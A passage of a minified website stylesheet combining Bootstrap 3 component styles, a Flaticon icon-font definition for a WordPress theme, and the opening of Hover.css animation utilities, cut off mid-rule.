.list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:rgba(0,0,0,0);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
/*# sourceMappingURL=bootstrap.min.css.map */@font-face{font-family:"Flaticon";src:url("/wp-content/themes/doyle/assets/iconfonts/flaticon/font/Flaticon.eot");src:url("/wp-content/themes/doyle/assets/iconfonts/flaticon/font/Flaticon.eot?#iefix") format("embedded-opentype"),
url("/wp-content/themes/doyle/assets/iconfonts/flaticon/font/Flaticon.woff") format("woff"),
url("/wp-content/themes/doyle/assets/iconfonts/flaticon/font/Flaticon.ttf") format("truetype"),
url("/wp-content/themes/doyle/assets/iconfonts/flaticon/font/Flaticon.svg#Flaticon") format("svg");font-weight:normal;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:"Flaticon";src:url("/wp-content/themes/doyle/assets/iconfonts/flaticon/font/Flaticon.svg#Flaticon") format("svg")}}[class^="flaticon-"]:before,[class*=" flaticon-"]:before,[class^="flaticon-"]:after,[class*=" flaticon-"]:after{font-family:Flaticon;font-style:normal}.flaticon-paypal:before{content:"\f100"}.flaticon-dropbox:before{content:"\f101"}.flaticon-internet-explorer:before{content:"\f102"}.flaticon-pinterest:before{content:"\f103"}.flaticon-skype:before{content:"\f104"}.flaticon-linkedin:before{content:"\f105"}.flaticon-google-plus:before{content:"\f106"}.flaticon-instagram:before{content:"\f107"}.flaticon-twitter:before{content:"\f108"}.flaticon-image:before{content:"\f109"}.flaticon-user:before{content:"\f10a"}.flaticon-calendar:before{content:"\f10b"}.flaticon-placeholder:before{content:"\f10c"}.flaticon-stopwatch:before{content:"\f10d"}.flaticon-photo-camera-1:before{content:"\f10e"}.flaticon-piggy-bank:before{content:"\f10f"}.flaticon-rich:before{content:"\f110"}.flaticon-pie-chart:before{content:"\f111"}.flaticon-paint-palette:before{content:"\f112"}.flaticon-bucket:before{content:"\f113"}.flaticon-pipette:before{content:"\f114"}.flaticon-analysis:before{content:"\f115"}.flaticon-tools:before{content:"\f116"}.flaticon-photo-camera:before{content:"\f117"}.flaticon-time:before{content:"\f118"}.flaticon-customer:before{content:"\f119"}.flaticon-earth-globe:before{content:"\f11a"}.flaticon-social:before{content:"\f11b"}.flaticon-magic:before{content:"\f11c"}.flaticon-location-pin:before{content:"\f11d"}.flaticon-phone-call:before{content:"\f11e"}.flaticon-mail:before{content:"\f11f"}.flaticon-home:before{content:"\f120"}.flaticon-trophy:before{content:"\f121"}.flaticon-quality:before{content:"\f122"}.flaticon-target:before{content:"\f123"}.flaticon-cup-of-tea:before{content:"\f124"}.flaticon-technology:before{content:"\f125"}.flaticon-play-button:before{content:"\f126"}.flaticon-compass:before{content:"\f127"}.flaticon-keyboard:before{content:"\f128"}.flaticon-light-bulb:before{content:"\f129"}.flaticon-tower:before{content:"\f12a"}.flaticon-creative-process:before{content:"\f12b"}.flaticon-rocket-ship:before{content:"\f12c"}.flaticon-smartphone-with-double-arrows:before{content:"\f12d"}.flaticon-tap:before{content:"\f12e"}.flaticon-adaptive:before{content:"\f12f"}.flaticon-pen:before{content:"\f130"}.flaticon-diamond:before{content:"\f131"}
/*!
 * Hover.css (http://ianlunn.github.io/Hover/)
 * Version: 2.2.0
 * Author: Ian Lunn @IanLunn
 * Author URL: http://ianlunn.co.uk/
 * Github: https://github.com/IanLunn/Hover

 * Hover.css Copyright Ian Lunn 2017. Generated with Sass.
 */
.easing-animation{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.easing-animation-long{-webkit-transition:all 0.7s;-moz-transition:all 0.7s;-o-transition:all 0.7s;transition:all 0.7s}.easing-animation-extra-long{-webkit-transition:all 1.2s;-moz-transition:all 1.2s;-o-transition:all 1.2s;transition:all 1.2s}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.middle{position:relative;display:block;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.center{position:relative;display:block;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);margin-right:auto;margin-left:auto}.bottom{position:relative;display:block;top:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.ab-center{position:absolute;top:50%;left:50%;z-index:2;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ab-center:before,.ab-center:after{content:" 